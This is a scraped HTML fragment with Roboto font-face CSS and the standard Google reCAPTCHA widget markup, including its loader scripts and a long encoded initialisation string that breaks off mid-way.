  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="C_4JNYs4K5dxqg2DYSfv7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="C_4JNYs4K5dxqg2DYSfv7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C_4JNYs4K5dxqg2DYSfv7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscOpw5rCg3BhYRvDp8OHZFlCScK/w7c1G2/CisOPwoLChgVFw5UyfUkRwqYew7LCnsKkwq8OwqnCq8O3wrxXwp4iw6JKF1/DpDNZIBF+w7Y/VEJKHMK7wp/DuhB5UE8nwqLDpsKrNw8WHkYJwoTDn8Kdw6bCk8OawrAGw7HDtcOZwpt2aMKYw5HDrMKLwrbCgG1tw5jClMKlf8O/M8KXw4rDpcORfcO5bDw4RgrDoSUvw7Iqwr3Dk03DqDrCncOKw5TDmRfDscOceRXDqhthwoQ/O8O8JETDqGHCqmtHJMOmFDbCjQFww4DCsgcKw5HCgzXDoVtOwqhBfj8nwoEUwptQWCDDnUV5dcOQw4EVwr/DmcKEHMOyXMKfw5rDmsO2THBmw6zDp8K0w4NXw6DCs3PCu8Omw4lKwqtWw4/DosOkw6MmQhfCpjgrwqshw67DucORwocKNlFawpRhw4PDpxbCusOvw4Y6wqxKwrIYZcOqwp/CrFpUwr8jNGspw5jDqVzCkRZ5w5kFw4rCiFXCrgbDlMOvw7BFJsOxw7jCqR8kEMOAw7I8w4J1X8KOY8Kyw7dNcCMMwpU2woIMDBBiw5sow5xLwrgRw5oVBhIGWyFhw60fCClOJsOzREHDmVRrF19Nw4N5fcKzc2fDoHvDh09oek/DgMKAwqBbbmjCmXfDhXHDgsOrKcO9W8OSwqhmCsK/T8KTw7IFwrLDkgZ2wqsdE8Omwp7DgcOSZ8OOZcOnWwDCusKbZsOSw5dvw694J28nZ8KqwoPCm3bDqmzDqWLDjMO2wqNywrJ+worCuWJ7K3RLw7Z0cijCowoeUAnCoxfCsmRoBwAFJmvCpcO2BsO7aMOrw7/CoiDDicK6JMOaw61DQcOlTlzChsK+NVZxLcOLPWPDuMO2VxbCl8K1w5fDscOjD8KSGMKbdGx2BDjDpsKBJhPCv8K1w7/[base64]/CqEPDmcKTw6TCmzvDui/DuRXDssKLwovClcOdAsKvw7k/[base64]/Dk2zChwjCpMKdw7Agwoodw55eZGR7cx7ClwANwqVXw65cw7XDsAfDv3PDlsKcHGlgw4jDoMKZw6nCpT3CmcKTeMOtw61gwpMMYAZwL8KUwrLDsMO9wqjCrsKAHcKATT3CmTxpw6DCisOYH8KAwqpCwrt1B8OLw7JSZ3/CjsKiwqIQYsKxKRLClcOLfyglX2kaEFDCpUFAdFnDgcKoPHgkSMOpbMKAw4bDuXLDqsOGw4IYw5jCixzCqMKkEEXCk8OsbsK7Nl/DpkjDl39Rw7p0w6oHworCvUbDucKOY1DDq8OEH0vDhAfDqkd7wojDjR5hwrcZw5nCqXU2wrQKQsKQL8KRwqrDnCEyw77CisKBQMO4woBww4gOwrfCkhMlBX/CkkDClMKJw4XCoVLDsEQ1ODgYE8KzwqhawrXDk8KBwoPDl2/CiSImwrcfUsKSwrXDm8KZw5vCtzYVwphgNMKmwp/Cr8ORQFYHwrIHBsOLesKbw5wofw7CgUZIw7DCjMK/S0M5Rl3CpcK4M8O9wqLDucKAEcKxw6kxK8OBWi3Dt3HCr8KTSsOOwoDCscOZw4k1WngowrtYfwbCkcKow69PfiLCuQjDr8Krwrt+BRAnw6vDpjE0wodjPgnDg8KWwpnCuFESw7pdwqLDvyzDo1I9w4/[base64]/DvsORwq5/w70yPnXCskEKX3fCknvCksKAJcO6CcKlwrDCjMOQwr5wC8OswpJ2YWLDm8KIEyXCmRVlBkHDjsOzw6nDpMO/wqhUwqbCnMK/w5tPw6N+w44Rw73CpQpzw4kKwpMRw4wVScKjVsKkTMKGw7oWNcKBwrVUf8O7w58UwqV0wrYxw5LCp8Ova8ONw73Cjzkywq5Yw44xfCBAw6HDkcKwwrbDlgnCo8OcHcKgw6sVBcO6w6tYc2zCrMOHwq7CmTbCscK0C8Kvw6bDikfCncKewoI/wrXDgBdAbDMFS8O4wqM1wpzCkMKNLsOLwpXCr8KlwprCpcOLKgQjPsKVEcOicwMfCULCqXJFwpMRT1fDnMKoNMOcZcKDwrcqwpvCkB5jw7PCo8K+WsOlCkTDlMKfwqd0XTPCiMKwa2p/wowqWsOEw6M5w7HDmAzCq1fDmSrChMOWYcKIw6TCsHvDtcKfwpTClExRbMOFLsK/[base64]/DjsOSCEXCnCgxKcK/w7PCncO+WsOVw4HCrl1uw6BLwpFHTiPCjMOacMKywo9uFnBICTJ6GsKLIDZjDnzDuSVsQQkkwqjDrjTCssKSwo/[base64]/[base64]/DpcKpO8OEfcKWLsOyw7PCsGrDksKmPcO7NmLDiTjCpMOCw4PCtRJKCsOQwqNbGi1Vd3fDrWYnd8Omw5FAwqFYUVLCtj/CnUYmw4p7w4nDmMKQw5/Dh8OmfRJ/wrhEYcKKbA8XVQzCj0JrcxJ3wooRd3R+VlV4WllGJi4Zw7MECFrCscOFCcOBwpHDiiTDocORNsOgWlF2woPDn8KFZwAPwr87bsKbw7DCo1fDmMKVKFPCosK/w4XDhsOsw7IVwpzCocOmXXERw57CnmnCtgbCrk0rVH47aAEqwojCtMOHwos0w6LCjsK5TVvCvsKXQjPDqFjDuBvCoCtKw5ppw47DqTkww53CqUEVP0TCrHUlAWrCqxQbw5vDqsOQHMO8w5XCrcK/CcOvKsKxw7smwpFqwrfCrAbCgDM2wpnClDplwrfCvinDhMOxDsO8YGxtG8O5KQgHwoTCnsOiw6JET8KadHfCjwPDvmrCvMK/OwNqX8OWw6HCqQnCksORwq7DqWFidkvCl8O3w6HCt8KgwpvCqjd5wpHDscOfwpFWwqpyw45WOVUmwpnDvcKKByjCg8OQYBXDtkLDvcONOH9twp0Cwq1Bw5F/[base64]/Ch8KEwo3CiGLCkhNVw5VSwq8VLi3Dh1TCh2B1C8Ovw6QiQVDCkcOSVMKpK8KPcMKGF8OhwpvDrG3CqHPCpmFwRcOwZsOAFcOMw4pwBSB2w7B8YRdkesOURh4SFsKIUl0lw4/[base64]/CmsOYAsKKOFbDtVjDmcK7O8Kgw6YQfcKOVsK1w7vDq8O+wpwzZMOWwqvDiTPCn8OdwqjDtsOpNmgGKA7Ds3TDuA4jPcKMFC/DqcKqw7sJZFozwrPDvcOzYxbDpyEAwq/CiE9fZMKPKMOdw5Z0w5VyXj5NwqvCnSvCgsOHO2IVWD0tOyXCjMOcSiTDtQvCmGMSQcO0w4nCp8O3AAZKwogWwofCiRcgc2rCtxMXwqNewrUjUGQxK8OawqvCpcK/[base64]/wr3DoSzCoMOZTMK0wo7DtsKowoE2wqUBw6E1G2/CusKNO8KbM8OOXHvDoWTDp8Kfw5bCq3wXw4ZDw7TCusOrwoIow7LDp8KSVsOwesKAMcKYbmjDn0FbwqnDsGVXdhPCuMOkcn5bIsOnFcKuwqtBSW/Dj8KKCsOcbh3Ci1nChcKxwobCoyJVwo89wpJaw7jCu3HCosK3QAsgwpRHw7/[base64]/ChMOUGcK+wrfDqXrDhAfCnGXCnMKOwpTDtMKjYHA0GCh8PxnDh8Kdw4HCqcOXwr3DscO1HcOrGxJEO18MwqMcf8O7DBzDkMKcwoMyw47CmVtBwpDCisKswovCqDzDk8Opw4PDl8OqwqBowrpsKsKvwpHDjMK1EcOKGsOawpXCtMOdAHPCtW/Cqn3CgsKWw7wiKhlwXsOkw78tJsKPw6/DkMKZU2/Do8O3c8KSw7jCkMKcEcK4NzNfADjDk8K0ZMKhdnxxw7HCuTpdFMKtExdmwrLDm8O1V37DnMKDw7ZVZMKIN8Oyw5VWw45tS8O6w6slbihIZyJITlTDkMKeNsK0awHCqsKvLMKKXX8Bwq/ClsKAGsKBJQnCqMOhw7weUsOlw6hywp0QCjUwF8OsEm7Cmy7CgMKHK8OvIAjClcOSwqQ+wot3wp/CqsOwwp/Dti00w6svw7QAUMKnW8OjTz9ResKxw6TChxV6d3zDl8OtcTB7KMKxfSQawrBzfFzDpsKpIcKNWyfDgGnCvUstCsOVwp8NWAsUM1fDssO4OH/CusO+woN0IMKPwoLDjcOTZcKOQ8KbwpfCksK3wrvDqzBmw5/CusKKbMK9dMK0VcKoJUfCsUDDqsOqMcOsGDI5wq48woLCi2XDllU9PsK+LWbConIPwqsyAxjDqC/CpU/ChzjDnsO6w5jDvcK2wrbCnCrDtknDqsOWw7N/J8K9w5oTw6XCthB7wqANXj7DtVvDmcK5w7koD3/CsSvDnMOFUETDoU0vIUEEwqsrE8KUw4HCh8O1bsKiOyZ8RyA7w5xgw6PCocOpBHRqdcKaw44/w4lEYEUFXHPDm8OCTjJMVjjDo8K0w5nDiW7Du8O3RAFtPyPDi8OxAB7CtcOWw4/[base64]/w7fDoiTDrHTCg8O5wqF1JsKsS8Kgw73DnCDDszc6wrLDocK0FcKvw4XDvsOGw7FjFMOrw7bDscOCL8Kbwp9Tb8K9VS7DjsK4w6PCvTcAw5XDssKMam/DsH3DscKzwppkw6IEYMKNw55UUcOfQBfCqsKPGR/CsE/DiSETd8OiQhDDjEjCoWzDlk3ChX/DkEYdccOQf8K4wrDCm8Kywo/[base64]/[base64]/w5Epdgt0UiNsw69dw5jDh8ODeMKSECjCkcObwrvDm8KYEsOdXMOoIsKAQsKnXifDtgnCny7CjgrCl8OGNhLDkHHDlcK6w5YJwp3DkBFewonDqcOURcKjPQJFdg4Zw6xLEMOfw7zCliYBI8Kpwo8Ow6MiFmvCsl1ARUc6GmrDsHpKfyHDmjbDllFMw5jDoGp/[base64]/[base64]/[base64]/[base64]/wrnChz42GGrDkjpnMEXDg35zw6jCk8OHw5JIQC4PLcOEwp/Dn8O3b8K3w5lPwqQmJcOcwqgVaMKYUkx/BVBewoHCn8KOwqnClsOSCQUzwoc0VMOTTQbCj2HClcOIwpIsLV88wplOw4JvC8OJbMO5w6oLPGlpfWTCi8OYYMOVf8KKMMOcw7gYwo0Owp3DkMKLwqoIZUrCnsKUwpU5PmjCocOiwr/Ck8OTw44hwrxBdGzDpgfCg2XCjMOTw5XCvVIecsKmw5HCvXhQPgfCmCgww799CMKdR2ZRdG/DjmhNwpJ1wpLDrRHDiF4Owq99L2/[base64]/ByIPwqLCtgTCrFXDu1UzIDBQwq7Di0g/KmrDh3DDksOYXgBlw5BXOCYfXsKuc8OjN1nClnPDpsOUw7ctwqB+anhaw5k+w67CliXCqCUyG8OQO1EswoNCTsKnK8O5w4XCnRlpwp9gw6nChWzCkkzDpMOECUbDmgXCsXMJw4oCQSPDosK0wpAgNMONw73DslTCjlTCnjV/[base64]/Dn8Ovwopbw4pkw4ctW8KXT8O1ScOJXRjCjMOLw7DDjzzCtsKgwqQDw43Cpi/DhsKQwqXDq8OFwoTCmsOsccKQKcO6T0o2w4IPw5toOA/CiFfCpnLCocOhw6obbMOrZ1kUwo9HN8OIAQg8w63Cr8K7w43DgsK5w6YLf8OHwr7DqgXDisOif8OrLS/[base64]/ClEnDt8OnwqnDmRPDp8KlfMKuwo7DmsKXYcOMdh/CrjRxY8Orfh/[base64]/Cq1vDtCDDh2vDn8OePTR2dDABwqTDqEMUw5XCtsOiw5MiwqvDn8Onf2QCw5puwqBXQ8KOOVrCr0PDrMKma1JCBxbDjcK7ZyXCi2lZw6cDw7g9CC0pIkrCtsK8YlfDqcK5bsKfYcOTwpB/T8ObX3QVw6LDlVDDtV8Iw69VFlsMwq4wwrXDhFnCjG4UIWNOw5bDqMKmw5QnwoIYMcKjwr0lw4zCssOow6/[base64]/Cn1DDs0M2wpTCrX3DlX4KHsOATsK2wpDDvRrDgDrDocKGwqAlw5hKBcO2w5Qfw7QnV8KfwqcTUcOEf3ZYMMOnKcOeUThhw5VJwrjCu8Onwr1kwqnDugjDqg5sVj/ChXvDsMK0w7JiwqnDuRTCkRsXwrPCusKJw67CmAA9wonDpF7CscKlWsKyw7/CmsOGwqrDrE5vwolvwr7Ct8O+NcKAwqrCsxAhFzZfY8Kbwpp8awcuwoxbSsKZw4HCtMOxXS3DucOEHMK6TsKGFW0JwonCtcKaemrCh8KjFV3CusKeTcKRwpYMTD7CmcK/wrjDgsKBAsK/w7lFw6Z6ABJKOURDw57CjsOmeHEZMcOPw5bCpsOMwqFYwoTDvX1cBcKvw5BDchTClMKdw4HDnVPDnj3Dn8OCw5tQX1lVw5IDw5XDv8KTw7tiwojDqA46wr7CgMO9YHszwpF1w4tSw74OwocMJMKrw7FqXmIfJU/Cr2QxM2A4wrfCok8hCGrChTzDucK6DsOGX0rCoT9pacKLw6zCkBkow5nCrBnCiMK1W8KGCF0OBMKDwrApwqE+UMOYTMOzACDDt8K/ZGgsw5rCu2JSFMO6w5LCn8OPw6zDs8K3wr